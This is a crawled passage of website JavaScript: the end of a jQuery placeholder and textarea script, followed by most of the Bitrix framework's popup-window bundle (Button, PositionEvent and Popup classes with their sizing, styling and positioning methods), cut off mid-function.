                .data("active", false)
                .attr("placeholder", input.data("placeholder").text())
                .data("placeholder").remove();
        }
    }

    $(document).on("focus", "[placeholder]:not([data-nolabel])", show);
    $(document).on("blur", "[placeholder]:not([data-nolabel])", hide);

});
}else{
    setTimeout(function(){
        $('#app textarea').each(function(){

       let scheight =  $(this)[0].scrollHeight
       let blockHeight =  $(this)[0].clientHeight
       if (scheight > blockHeight) {
       // $(this).css('height', scheight+ 'px' )
       }

        console.log(scheight,blockHeight)
    })
    },3000)
    
}

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/bitrix/js/main/popup/dist/main.popup.bundle.js?1666119590113772
body_size: 24852
content:
this.BX = this.BX || {};
(function (exports,main_core_zIndexManager,main_core_events,main_core) {
	'use strict';

	/**
	 * @memberOf BX.Main.Popup
	 * @deprecated use BX.UI.Button
	 */
	var Button = /*#__PURE__*/function () {
	  function Button(params) {
	    babelHelpers.classCallCheck(this, Button);
	    this.popupWindow = null;
	    this.params = params || {};
	    this.text = this.params.text || '';
	    this.id = this.params.id || '';
	    this.className = this.params.className || '';
	    this.events = this.params.events || {};
	    this.contextEvents = {};

	    for (var eventName in this.events) {
	      if (main_core.Type.isFunction(this.events[eventName])) {
	        this.contextEvents[eventName] = this.events[eventName].bind(this);
	      }
	    }

	    this.buttonNode = main_core.Dom.create('span', {
	      props: {
	        className: 'popup-window-button' + (this.className.length > 0 ? ' ' + this.className : ''),
	        id: this.id
	      },
	      events: this.contextEvents,
	      text: this.text
	    });
	  }

	  babelHelpers.createClass(Button, [{
	    key: "render",
	    value: function render() {
	      return this.buttonNode;
	    }
	  }, {
	    key: "getId",
	    value: function getId() {
	      return this.id;
	    }
	  }, {
	    key: "getContainer",
	    value: function getContainer() {
	      return this.buttonNode;
	    }
	  }, {
	    key: "getName",
	    value: function getName() {
	      return this.text;
	    }
	  }, {
	    key: "setName",
	    value: function setName(name) {
	      this.text = name || '';

	      if (this.buttonNode) {
	        main_core.Dom.clean(this.buttonNode);
	        main_core.Dom.adjust(this.buttonNode, {
	          text: this.text
	        });
	      }
	    }
	  }, {
	    key: "setClassName",
	    value: function setClassName(className) {
	      if (this.buttonNode) {
	        if (main_core.Type.isString(this.className) && this.className !== '') {
	          main_core.Dom.removeClass(this.buttonNode, this.className);
	        }

	        main_core.Dom.addClass(this.buttonNode, className);
	      }

	      this.className = className;
	    }
	  }, {
	    key: "addClassName",
	    value: function addClassName(className) {
	      if (this.buttonNode) {
	        main_core.Dom.addClass(this.buttonNode, className);
	        this.className = this.buttonNode.className;
	      }
	    }
	  }, {
	    key: "removeClassName",
	    value: function removeClassName(className) {
	      if (this.buttonNode) {
	        main_core.Dom.removeClass(this.buttonNode, className);
	        this.className = this.buttonNode.className;
	      }
	    }
	  }]);
	  return Button;
	}();

	function _classPrivateFieldInitSpec(obj, privateMap, value) { _checkPrivateRedeclaration(obj, privateMap); privateMap.set(obj, value); }

	function _checkPrivateRedeclaration(obj, privateCollection) { if (privateCollection.has(obj)) { throw new TypeError("Cannot initialize the same private elements twice on an object"); } }

	var _left = /*#__PURE__*/new WeakMap();

	var _top = /*#__PURE__*/new WeakMap();

	var PositionEvent = /*#__PURE__*/function (_BaseEvent) {
	  babelHelpers.inherits(PositionEvent, _BaseEvent);

	  function PositionEvent() {
	    var _this;

	    babelHelpers.classCallCheck(this, PositionEvent);
	    _this = babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(PositionEvent).call(this));

	    _classPrivateFieldInitSpec(babelHelpers.assertThisInitialized(_this), _left, {
	      writable: true,
	      value: void 0
	    });

	    _classPrivateFieldInitSpec(babelHelpers.assertThisInitialized(_this), _top, {
	      writable: true,
	      value: void 0
	    });

	    return _this;
	  }

	  babelHelpers.createClass(PositionEvent, [{
	    key: "left",
	    get: function get() {
	      return babelHelpers.classPrivateFieldGet(this, _left);
	    },
	    set: function set(value) {
	      if (main_core.Type.isNumber(value)) {
	        babelHelpers.classPrivateFieldSet(this, _left, value);
	      }
	    }
	  }, {
	    key: "top",
	    get: function get() {
	      return babelHelpers.classPrivateFieldGet(this, _top);
	    },
	    set: function set(value) {
	      if (main_core.Type.isNumber(value)) {
	        babelHelpers.classPrivateFieldSet(this, _top, value);
	      }
	    }
	  }]);
	  return PositionEvent;
	}(main_core_events.BaseEvent);

	var _templateObject, _templateObject2, _templateObject3, _templateObject4, _templateObject5, _templateObject6, _templateObject7, _templateObject8, _templateObject9;
	var aliases = {
	  onPopupWindowInit: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onInit'
	  },
	  onPopupWindowIsInitialized: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onAfterInit'
	  },
	  onPopupFirstShow: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onFirstShow'
	  },
	  onPopupShow: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onShow'
	  },
	  onAfterPopupShow: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onAfterShow'
	  },
	  onPopupClose: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onClose'
	  },
	  onPopupAfterClose: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onAfterClose'
	  },
	  onPopupDestroy: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onDestroy'
	  },
	  onPopupFullscreenLeave: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onFullscreenLeave'
	  },
	  onPopupFullscreenEnter: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onFullscreenEnter'
	  },
	  onPopupDragStart: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onDragStart'
	  },
	  onPopupDrag: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onDrag'
	  },
	  onPopupDragEnd: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onDragEnd'
	  },
	  onPopupResizeStart: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onResizeStart'
	  },
	  onPopupResize: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onResize'
	  },
	  onPopupResizeEnd: {
	    namespace: 'BX.Main.Popup',
	    eventName: 'onResizeEnd'
	  }
	};
	main_core_events.EventEmitter.registerAliases(aliases);
	/**
	 * @memberof BX.Main
	 */

	var Popup = /*#__PURE__*/function (_EventEmitter) {
	  babelHelpers.inherits(Popup, _EventEmitter);
	  babelHelpers.createClass(Popup, null, [{
	    key: "setOptions",

	    /**
	     * @private
	     */

	    /**
	     * @private
	     */
	    value: function setOptions(options) {
	      if (!main_core.Type.isPlainObject(options)) {
	        return;
	      }

	      for (var option in options) {
	        this.options[option] = options[option];
	      }
	    }
	  }, {
	    key: "getOption",
	    value: function getOption(option, defaultValue) {
	      if (!main_core.Type.isUndefined(this.options[option])) {
	        return this.options[option];
	      } else if (!main_core.Type.isUndefined(defaultValue)) {
	        return defaultValue;
	      } else {
	        return this.defaultOptions[option];
	      }
	    }
	  }]);

	  function Popup(options) {
	    var _this;

	    babelHelpers.classCallCheck(this, Popup);
	    _this = babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(Popup).call(this));

	    _this.setEventNamespace('BX.Main.Popup');

	    var _arguments = Array.prototype.slice.call(arguments),
	        popupId = _arguments[0],
	        bindElement = _arguments[1],
	        params = _arguments[2]; //compatible arguments


	    _this.compatibleMode = params && main_core.Type.isBoolean(params.compatibleMode) ? params.compatibleMode : true;

	    if (main_core.Type.isPlainObject(options) && !bindElement && !params) {
	      params = options;
	      popupId = options.id;
	      bindElement = options.bindElement;
	      _this.compatibleMode = false;
	    }

	    params = params || {};
	    _this.params = params;

	    if (!main_core.Type.isStringFilled(popupId)) {
	      popupId = 'popup-window-' + main_core.Text.getRandom().toLowerCase();
	    }

	    _this.emit('onInit', new main_core_events.BaseEvent({
	      compatData: [popupId, bindElement, params]
	    }));
	    /**
	     * @private
	     */


	    _this.uniquePopupId = popupId;
	    _this.params.zIndex = main_core.Type.isNumber(params.zIndex) ? parseInt(params.zIndex) : 0;
	    _this.params.zIndexAbsolute = main_core.Type.isNumber(params.zIndexAbsolute) ? parseInt(params.zIndexAbsolute) : 0;
	    _this.buttons = params.buttons && main_core.Type.isArray(params.buttons) ? params.buttons : [];
	    _this.offsetTop = Popup.getOption('offsetTop');
	    _this.offsetLeft = Popup.getOption('offsetLeft');
	    _this.firstShow = false;
	    _this.bordersWidth = 20;
	    _this.bindElementPos = null;
	    _this.closeIcon = null;
	    _this.resizeIcon = null;
	    _this.angle = null;
	    _this.angleArrowElement = null;
	    _this.overlay = null;
	    _this.titleBar = null;
	    _this.bindOptions = babelHelpers["typeof"](params.bindOptions) === 'object' ? params.bindOptions : {};
	    _this.autoHide = params.autoHide === true;
	    _this.autoHideHandler = main_core.Type.isFunction(params.autoHideHandler) ? params.autoHideHandler : null;
	    _this.handleAutoHide = _this.handleAutoHide.bind(babelHelpers.assertThisInitialized(_this));
	    _this.handleOverlayClick = _this.handleOverlayClick.bind(babelHelpers.assertThisInitialized(_this));
	    _this.isAutoHideBinded = false;
	    _this.closeByEsc = params.closeByEsc === true;
	    _this.isCloseByEscBinded = false;
	    _this.toFrontOnShow = true;
	    _this.cacheable = true;
	    _this.destroyed = false;
	    _this.width = null;
	    _this.height = null;
	    _this.minWidth = null;
	    _this.minHeight = null;
	    _this.maxWidth = null;
	    _this.maxHeight = null;
	    _this.padding = null;
	    _this.contentPadding = null;
	    _this.background = null;
	    _this.contentBackground = null;
	    _this.borderRadius = null;
	    _this.contentBorderRadius = null;
	    _this.targetContainer = main_core.Type.isElementNode(params.targetContainer) ? params.targetContainer : document.body;
	    _this.dragOptions = {
	      cursor: '',
	      callback: function callback() {},
	      eventName: ''
	    };
	    _this.dragged = false;
	    _this.dragPageX = 0;
	    _this.dragPageY = 0;
	    _this.animationShowClassName = null;
	    _this.animationCloseClassName = null;
	    _this.animationCloseEventType = null;
	    _this.handleDocumentMouseMove = _this.handleDocumentMouseMove.bind(babelHelpers.assertThisInitialized(_this));
	    _this.handleDocumentMouseUp = _this.handleDocumentMouseUp.bind(babelHelpers.assertThisInitialized(_this));
	    _this.handleDocumentKeyUp = _this.handleDocumentKeyUp.bind(babelHelpers.assertThisInitialized(_this));
	    _this.handleResizeWindow = _this.handleResizeWindow.bind(babelHelpers.assertThisInitialized(_this));
	    _this.handleResize = _this.handleResize.bind(babelHelpers.assertThisInitialized(_this));
	    _this.handleMove = _this.handleMove.bind(babelHelpers.assertThisInitialized(_this));
	    _this.onTitleMouseDown = _this.onTitleMouseDown.bind(babelHelpers.assertThisInitialized(_this));
	    _this.handleFullScreen = _this.handleFullScreen.bind(babelHelpers.assertThisInitialized(_this));

	    _this.subscribeFromOptions(params.events);

	    var popupClassName = 'popup-window';

	    if (params.titleBar) {
	      popupClassName += ' popup-window-with-titlebar';
	    }

	    if (params.className && main_core.Type.isStringFilled(params.className)) {
	      popupClassName += ' ' + params.className;
	    }

	    if (params.darkMode) {
	      popupClassName += ' popup-window-dark';
	    }

	    if (params.titleBar) {
	      _this.titleBar = main_core.Tag.render(_templateObject || (_templateObject = babelHelpers.taggedTemplateLiteral(["\n\t\t\t\t<div class=\"popup-window-titlebar\" id=\"popup-window-titlebar-", "\"></div>\n\t\t\t"])), popupId);
	    }

	    if (params.closeIcon) {
	      var className = 'popup-window-close-icon' + (params.titleBar ? ' popup-window-titlebar-close-icon' : '');
	      _this.closeIcon = main_core.Tag.render(_templateObject2 || (_templateObject2 = babelHelpers.taggedTemplateLiteral(["\n\t\t\t\t<span class=\"", "\" onclick=\"", "\"></span>\n\t\t\t"])), className, _this.handleCloseIconClick.bind(babelHelpers.assertThisInitialized(_this)));

	      if (main_core.Type.isPlainObject(params.closeIcon)) {
	        main_core.Dom.style(_this.closeIcon, params.closeIcon);
	      }
	    }
	    /**
	     * @private
	     */


	    _this.contentContainer = main_core.Tag.render(_templateObject3 || (_templateObject3 = babelHelpers.taggedTemplateLiteral(["<div id=\"popup-window-content-", "\" class=\"popup-window-content\"></div>"])), popupId);
	    /**
	     * @private
	     */

	    _this.popupContainer = main_core.Tag.render(_templateObject4 || (_templateObject4 = babelHelpers.taggedTemplateLiteral(["<div\n\t\t\t\tclass=\"", "\"\n\t\t\t\tid=\"", "\"\n\t\t\t\tstyle=\"display: none; position: absolute; left: 0; top: 0;\"\n\t\t\t>", "</div>"])), popupClassName, popupId, [_this.titleBar, _this.contentContainer, _this.closeIcon]);

	    _this.targetContainer.appendChild(_this.popupContainer);

	    _this.zIndexComponent = main_core_zIndexManager.ZIndexManager.register(_this.popupContainer, params.zIndexOptions);
	    _this.buttonsContainer = null;

	    if (params.contentColor && main_core.Type.isStringFilled(params.contentColor)) {
	      if (params.contentColor === 'white' || params.contentColor === 'gray') {
	        popupClassName += ' popup-window-content-' + params.contentColor;
	      }

	      _this.setContentColor(params.contentColor);
	    }

	    if (params.angle) {
	      _this.setAngle(params.angle);
	    }

	    if (params.overlay) {
	      _this.setOverlay(params.overlay);
	    }

	    _this.setOffset(params);

	    _this.setBindElement(bindElement);

	    _this.setTitleBar(params.titleBar);

	    _this.setContent(params.content);

	    _this.setButtons(params.buttons);

	    _this.setWidth(params.width);

	    _this.setHeight(params.height);

	    _this.setMinWidth(params.minWidth);

	    _this.setMinHeight(params.minHeight);

	    _this.setMaxWidth(params.maxWidth);

	    _this.setMaxHeight(params.maxHeight);

	    _this.setResizeMode(params.resizable);

	    _this.setPadding(params.padding);

	    _this.setContentPadding(params.contentPadding);

	    _this.setBorderRadius(params.borderRadius);

	    _this.setContentBorderRadius(params.contentBorderRadius);

	    _this.setBackground(params.background);

	    _this.setContentBackground(params.contentBackground);

	    _this.setAnimation(params.animation);

	    _this.setCacheable(params.cacheable);

	    _this.setToFrontOnShow(params.toFrontOnShow); // Compatibility


	    if (params.contentNoPaddings) {
	      _this.setContentPadding(0);
	    }

	    if (params.noAllPaddings) {
	      _this.setPadding(0);

	      _this.setContentPadding(0);
	    }

	    if (params.bindOnResize !== false) {
	      main_core.Event.bind(window, 'resize', _this.handleResizeWindow);
	    }

	    _this.emit('onAfterInit', new main_core_events.BaseEvent({
	      compatData: [popupId, babelHelpers.assertThisInitialized(_this)]
	    }));

	    return _this;
	  }
	  /**
	   * @private
	   */


	  babelHelpers.createClass(Popup, [{
	    key: "subscribeFromOptions",
	    value: function subscribeFromOptions(events) {
	      babelHelpers.get(babelHelpers.getPrototypeOf(Popup.prototype), "subscribeFromOptions", this).call(this, events, aliases);
	    }
	  }, {
	    key: "getId",
	    value: function getId() {
	      return this.uniquePopupId;
	    }
	  }, {
	    key: "isCompatibleMode",
	    value: function isCompatibleMode() {
	      return this.compatibleMode;
	    }
	  }, {
	    key: "setContent",
	    value: function setContent(content) {
	      if (!this.contentContainer || !content) {
	        return;
	      }

	      if (main_core.Type.isElementNode(content)) {
	        main_core.Dom.clean(this.contentContainer);
	        var hasParent = main_core.Type.isDomNode(content.parentNode);
	        this.contentContainer.appendChild(content);

	        if (this.isCompatibleMode() || hasParent) {
	          content.style.display = 'block';
	        }
	      } else if (main_core.Type.isString(content)) {
	        this.contentContainer.innerHTML = content;
	      } else {
	        this.contentContainer.innerHTML = '&nbsp;';
	      }
	    }
	  }, {
	    key: "setButtons",
	    value: function setButtons(buttons) {
	      this.buttons = buttons && main_core.Type.isArray(buttons) ? buttons : [];

	      if (this.buttonsContainer) {
	        main_core.Dom.remove(this.buttonsContainer);
	      }

	      var ButtonClass = main_core.Reflection.getClass('BX.UI.Button');

	      if (this.buttons.length > 0 && this.contentContainer) {
	        var newButtons = [];

	        for (var i = 0; i < this.buttons.length; i++) {
	          var button = this.buttons[i];

	          if (button instanceof Button) {
	            button.popupWindow = this;
	            newButtons.push(button.render());
	          } else if (ButtonClass && button instanceof ButtonClass) {
	            button.setContext(this);
	            newButtons.push(button.render());
	          }
	        }

	        this.buttonsContainer = this.contentContainer.parentNode.appendChild(main_core.Tag.render(_templateObject5 || (_templateObject5 = babelHelpers.taggedTemplateLiteral(["<div class=\"popup-window-buttons\">", "</div>"])), newButtons));
	      }
	    }
	  }, {
	    key: "getButtons",
	    value: function getButtons() {
	      return this.buttons;
	    }
	  }, {
	    key: "getButton",
	    value: function getButton(id) {
	      for (var i = 0; i < this.buttons.length; i++) {
	        var button = this.buttons[i];

	        if (button.getId() === id) {
	          return button;
	        }
	      }

	      return null;
	    }
	  }, {
	    key: "setBindElement",
	    value: function setBindElement(bindElement) {
	      if (bindElement === null) {
	        this.bindElement = null;
	      } else if (babelHelpers["typeof"](bindElement) === 'object') {
	        if (main_core.Type.isDomNode(bindElement) || main_core.Type.isNumber(bindElement.top) && main_core.Type.isNumber(bindElement.left)) {
	          this.bindElement = bindElement;
	        } else if (main_core.Type.isNumber(bindElement.clientX) && main_core.Type.isNumber(bindElement.clientY)) {
	          this.bindElement = {
	            left: bindElement.pageX,
	            top: bindElement.pageY,
	            bottom: bindElement.pageY
	          };
	        }
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "getBindElementPos",
	    value: function getBindElementPos(bindElement) {
	      if (main_core.Type.isDomNode(bindElement)) {
	        if (this.isTargetDocumentBody()) {
	          return main_core.Dom.getPosition(bindElement);
	        } else {
	          return this.getPositionRelativeToTarget(bindElement);
	        }
	      } else if (bindElement && babelHelpers["typeof"](bindElement) === 'object') {
	        if (!main_core.Type.isNumber(bindElement.bottom)) {
	          bindElement.bottom = bindElement.top;
	        }

	        return bindElement;
	      } else {
	        var windowSize = this.getWindowSize();
	        var windowScroll = this.getWindowScroll();
	        var popupWidth = this.getPopupContainer().offsetWidth;
	        var popupHeight = this.getPopupContainer().offsetHeight;
	        this.bindOptions.forceTop = true;
	        return {
	          left: windowSize.innerWidth / 2 - popupWidth / 2 + windowScroll.scrollLeft,
	          top: windowSize.innerHeight / 2 - popupHeight / 2 + windowScroll.scrollTop,
	          bottom: windowSize.innerHeight / 2 - popupHeight / 2 + windowScroll.scrollTop,
	          //for optimisation purposes
	          windowSize: windowSize,
	          windowScroll: windowScroll,
	          popupWidth: popupWidth,
	          popupHeight: popupHeight
	        };
	      }
	    }
	    /**
	     * @internal
	     */

	  }, {
	    key: "getPositionRelativeToTarget",
	    value: function getPositionRelativeToTarget(element) {
	      var offsetLeft = element.offsetLeft;
	      var offsetTop = element.offsetTop;
	      var offsetElement = element.offsetParent;

	      while (offsetElement && offsetElement !== this.getTargetContainer()) {
	        offsetLeft += offsetElement.offsetLeft;
	        offsetTop += offsetElement.offsetTop;
	        offsetElement = offsetElement.offsetParent;
	      }

	      var elementRect = element.getBoundingClientRect();
	      return new DOMRect(offsetLeft, offsetTop, elementRect.width, elementRect.height);
	    } // private

	  }, {
	    key: "getWindowSize",
	    value: function getWindowSize() {
	      if (this.isTargetDocumentBody()) {
	        return {
	          innerWidth: window.innerWidth,
	          innerHeight: window.innerHeight
	        };
	      } else {
	        return {
	          innerWidth: this.getTargetContainer().offsetWidth,
	          innerHeight: this.getTargetContainer().offsetHeight
	        };
	      }
	    } // private

	  }, {
	    key: "getWindowScroll",
	    value: function getWindowScroll() {
	      if (this.isTargetDocumentBody()) {
	        return {
	          scrollLeft: window.pageXOffset,
	          scrollTop: window.pageYOffset
	        };
	      } else {
	        return {
	          scrollLeft: this.getTargetContainer().scrollLeft,
	          scrollTop: this.getTargetContainer().scrollTop
	        };
	      }
	    }
	  }, {
	    key: "setAngle",
	    value: function setAngle(params) {
	      if (params === false) {
	        if (this.angle !== null) {
	          main_core.Dom.remove(this.angle.element);
	        }

	        this.angle = null;
	        this.angleArrowElement = null;
	        return;
	      }

	      var className = 'popup-window-angly';

	      if (this.angle === null) {
	        var position = this.bindOptions.position && this.bindOptions.position === 'top' ? 'bottom' : 'top';
	        var angleMinLeft = Popup.getOption(position === 'top' ? 'angleMinTop' : 'angleMinBottom');
	        var defaultOffset = main_core.Type.isNumber(params.offset) ? params.offset : 0;
	        var angleLeftOffset = Popup.getOption('angleLeftOffset', null);

	        if (defaultOffset > 0 && main_core.Type.isNumber(angleLeftOffset)) {
	          defaultOffset += angleLeftOffset - Popup.defaultOptions.angleLeftOffset;
	        }

	        this.angleArrowElement = main_core.Tag.render(_templateObject6 || (_templateObject6 = babelHelpers.taggedTemplateLiteral(["<div class=\"popup-window-angly--arrow\"></div>"])));

	        if (this.background) {
	          this.angleArrowElement.style.background = this.background;
	        }

	        this.angle = {
	          element: main_core.Tag.render(_templateObject7 || (_templateObject7 = babelHelpers.taggedTemplateLiteral(["\n\t\t\t\t\t<div class=\"", " ", "-", "\">\n\t\t\t\t\t\t", "\n\t\t\t\t\t</div>\n\t\t\t\t"])), className, className, position, this.angleArrowElement),
	          position: position,
	          offset: 0,
	          defaultOffset: Math.max(defaultOffset, angleMinLeft) //Math.max(Type.isNumber(params.offset) ? params.offset : 0, angleMinLeft)

	        };
	        this.getPopupContainer().appendChild(this.angle.element);
	      }

	      if (babelHelpers["typeof"](params) === 'object' && params.position && ['top', 'right', 'bottom', 'left', 'hide'].includes(params.position)) {
	        main_core.Dom.removeClass(this.angle.element, className + '-' + this.angle.position);
	        main_core.Dom.addClass(this.angle.element, className + '-' + params.position);
	        this.angle.position = params.position;
	      }

	      if (babelHelpers["typeof"](params) === 'object' && main_core.Type.isNumber(params.offset)) {
	        var offset = params.offset;
	        var minOffset, maxOffset;

	        if (this.angle.position === 'top') {
	          minOffset = Popup.getOption('angleMinTop');
	          maxOffset = this.getPopupContainer().offsetWidth - Popup.getOption('angleMaxTop');
	          maxOffset = maxOffset < minOffset ? Math.max(minOffset, offset) : maxOffset;
	          this.angle.offset = Math.min(Math.max(minOffset, offset), maxOffset);
	          this.angle.element.style.left = this.angle.offset + 'px';
	          this.angle.element.style.marginLeft = 0;
	          this.angle.element.style.removeProperty('top');
	        } else if (this.angle.position === 'bottom') {
	          minOffset = Popup.getOption('angleMinBottom');
	          maxOffset = this.getPopupContainer().offsetWidth - Popup.getOption('angleMaxBottom');
	          maxOffset = maxOffset < minOffset ? Math.max(minOffset, offset) : maxOffset;
	          this.angle.offset = Math.min(Math.max(minOffset, offset), maxOffset);
	          this.angle.element.style.marginLeft = this.angle.offset + 'px';
	          this.angle.element.style.left = 0;
	          this.angle.element.style.removeProperty('top');
	        } else if (this.angle.position === 'right') {
	          minOffset = Popup.getOption('angleMinRight');
	          maxOffset = this.getPopupContainer().offsetHeight - Popup.getOption('angleMaxRight');
	          maxOffset = maxOffset < minOffset ? Math.max(minOffset, offset) : maxOffset;
	          this.angle.offset = Math.min(Math.max(minOffset, offset), maxOffset);
	          this.angle.element.style.top = this.angle.offset + 'px';
	          this.angle.element.style.removeProperty('left');
	          this.angle.element.style.removeProperty('margin-left');
	        } else if (this.angle.position === 'left') {
	          minOffset = Popup.getOption('angleMinLeft');
	          maxOffset = this.getPopupContainer().offsetHeight - Popup.getOption('angleMaxLeft');
	          maxOffset = maxOffset < minOffset ? Math.max(minOffset, offset) : maxOffset;
	          this.angle.offset = Math.min(Math.max(minOffset, offset), maxOffset);
	          this.angle.element.style.top = this.angle.offset + 'px';
	          this.angle.element.style.removeProperty('left');
	          this.angle.element.style.removeProperty('margin-left');
	        }
	      }
	    }
	  }, {
	    key: "getWidth",
	    value: function getWidth() {
	      return this.width;
	    }
	  }, {
	    key: "setWidth",
	    value: function setWidth(width) {
	      this.setWidthProperty('width', width);
	    }
	  }, {
	    key: "getHeight",
	    value: function getHeight() {
	      return this.height;
	    }
	  }, {
	    key: "setHeight",
	    value: function setHeight(height) {
	      this.setHeightProperty('height', height);
	    }
	  }, {
	    key: "getMinWidth",
	    value: function getMinWidth() {
	      return this.minWidth;
	    }
	  }, {
	    key: "setMinWidth",
	    value: function setMinWidth(width) {
	      this.setWidthProperty('minWidth', width);
	    }
	  }, {
	    key: "getMinHeight",
	    value: function getMinHeight() {
	      return this.minHeight;
	    }
	  }, {
	    key: "setMinHeight",
	    value: function setMinHeight(height) {
	      this.setHeightProperty('minHeight', height);
	    }
	  }, {
	    key: "getMaxWidth",
	    value: function getMaxWidth() {
	      return this.maxWidth;
	    }
	  }, {
	    key: "setMaxWidth",
	    value: function setMaxWidth(width) {
	      this.setWidthProperty('maxWidth', width);
	    }
	  }, {
	    key: "getMaxHeight",
	    value: function getMaxHeight() {
	      return this.maxHeight;
	    }
	  }, {
	    key: "setMaxHeight",
	    value: function setMaxHeight(height) {
	      this.setHeightProperty('maxHeight', height);
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "setWidthProperty",
	    value: function setWidthProperty(property, width) {
	      var props = ['width', 'minWidth', 'maxWidth'];

	      if (props.indexOf(property) === -1) {
	        return;
	      }

	      if (main_core.Type.isNumber(width) && width >= 0) {
	        this[property] = width;
	        this.getResizableContainer().style[property] = width + 'px';
	        this.getContentContainer().style.overflowX = 'auto';
	        this.getPopupContainer().classList.add('popup-window-fixed-width');

	        if (this.getTitleContainer() && main_core.Browser.isIE11()) {
	          this.getTitleContainer().style[property] = width + 'px';
	        }
	      } else if (width === null || width === false) {
	        this[property] = null;
	        this.getResizableContainer().style.removeProperty(main_core.Text.toKebabCase(property));
	        var hasOtherProps = props.some(function (prop) {
	          return this.getResizableContainer().style.getPropertyValue(main_core.Text.toKebabCase(prop)) !== '';
	        }, this);

	        if (!hasOtherProps) {
	          this.getContentContainer().style.removeProperty('overflow-x');
	          this.getPopupContainer().classList.remove('popup-window-fixed-width');
	        }

	        if (this.getTitleContainer() && main_core.Browser.isIE11()) {
	          this.getTitleContainer().style.removeProperty(main_core.Text.toKebabCase(property));
	        }
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "setHeightProperty",
	    value: function setHeightProperty(property, height) {
	      var props = ['height', 'minHeight', 'maxHeight'];

	      if (props.indexOf(property) === -1) {
	        return;
	      }

	      if (main_core.Type.isNumber(height) && height >= 0) {
	        this[property] = height;
	        this.getResizableContainer().style[property] = height + 'px';
	        this.getContentContainer().style.overflowY = 'auto';
	        this.getPopupContainer().classList.add('popup-window-fixed-height');
	      } else if (height === null || height === false) {
	        this[property] = null;
	        this.getResizableContainer().style.removeProperty(main_core.Text.toKebabCase(property));
	        var hasOtherProps = props.some(function (prop) {
	          return this.getResizableContainer().style.getPropertyValue(main_core.Text.toKebabCase(prop)) !== '';
	        }, this);

	        if (!hasOtherProps) {
	          this.getContentContainer().style.removeProperty('overflow-y');
	          this.getPopupContainer().classList.remove('popup-window-fixed-height');
	        }
	      }
	    }
	  }, {
	    key: "setPadding",
	    value: function setPadding(padding) {
	      if (main_core.Type.isNumber(padding) && padding >= 0) {
	        this.padding = padding;
	        this.getPopupContainer().style.padding = padding + 'px';
	      } else if (padding === null) {
	        this.padding = null;
	        this.getPopupContainer().style.removeProperty('padding');
	      }
	    }
	  }, {
	    key: "getPadding",
	    value: function getPadding() {
	      return this.padding;
	    }
	  }, {
	    key: "setContentPadding",
	    value: function setContentPadding(padding) {
	      if (main_core.Type.isNumber(padding) && padding >= 0) {
	        this.contentPadding = padding;
	        this.getContentContainer().style.padding = padding + 'px';
	      } else if (padding === null) {
	        this.contentPadding = null;
	        this.getContentContainer().style.removeProperty('padding');
	      }
	    }
	  }, {
	    key: "getContentPadding",
	    value: function getContentPadding() {
	      return this.contentPadding;
	    }
	  }, {
	    key: "setBorderRadius",
	    value: function setBorderRadius(radius) {
	      if (main_core.Type.isStringFilled(radius)) {
	        this.borderRadius = radius;
	        this.getPopupContainer().style.setProperty('--popup-window-border-radius', radius);
	      } else if (radius === null) {
	        this.borderRadius = null;
	        this.getPopupContainer().style.removeProperty('--popup-window-border-radius');
	      }
	    }
	  }, {
	    key: "setContentBorderRadius",
	    value: function setContentBorderRadius(radius) {
	      if (main_core.Type.isStringFilled(radius)) {
	        this.contentBorderRadius = radius;
	        this.getContentContainer().style.setProperty('--popup-window-content-border-radius', radius);
	      } else if (radius === null) {
	        this.contentBorderRadius = null;
	        this.getContentContainer().style.removeProperty('--popup-window-content-border-radius');
	      }
	    }
	  }, {
	    key: "setContentColor",
	    value: function setContentColor(color) {
	      if (main_core.Type.isString(color) && this.contentContainer) {
	        this.contentContainer.style.backgroundColor = color;
	      } else if (color === null) {
	        this.contentContainer.style.style.removeProperty('background-color');
	      }
	    }
	  }, {
	    key: "setBackground",
	    value: function setBackground(background) {
	      if (main_core.Type.isStringFilled(background)) {
	        this.background = background;
	        this.getPopupContainer().style.background = background;

	        if (this.angleArrowElement) {
	          this.angleArrowElement.style.background = background;
	        }
	      } else if (background === null) {
	        this.background = null;
	        this.getPopupContainer().style.removeProperty('background');

	        if (this.angleArrowElement) {
	          this.angleArrowElement.style.removeProperty('background');
	        }
	      }
	    }
	  }, {
	    key: "getBackground",
	    value: function getBackground() {
	      return this.background;
	    }
	  }, {
	    key: "setContentBackground",
	    value: function setContentBackground(background) {
	      if (main_core.Type.isStringFilled(background)) {
	        this.contentBackground = background;
	        this.getContentContainer().style.background = background;
	      } else if (background === null) {
	        this.contentBackground = null;
	        this.getContentContainer().style.removeProperty('background');
	      }
	    }
	  }, {
	    key: "getContentBackground",
	    value: function getContentBackground() {
	      return this.contentBackground;
	    }
	  }, {
	    key: "isDestroyed",
	    value: function isDestroyed() {
	      return this.destroyed;
	    }
	  }, {
	    key: "setCacheable",
	    value: function setCacheable(cacheable) {
	      this.cacheable = cacheable !== false;
	    }
	  }, {
	    key: "isCacheable",
	    value: function isCacheable() {
	      return this.cacheable;
	    }
	  }, {
	    key: "setToFrontOnShow",
	    value: function setToFrontOnShow(flag) {
	      this.toFrontOnShow = flag !== false;
	    }
	  }, {
	    key: "shouldFrontOnShow",
	    value: function shouldFrontOnShow() {
	      return this.toFrontOnShow;
	    }
	  }, {
	    key: "setResizeMode",
	    value: function setResizeMode(mode) {
	      if (mode === true || main_core.Type.isPlainObject(mode)) {
	        if (!this.resizeIcon) {
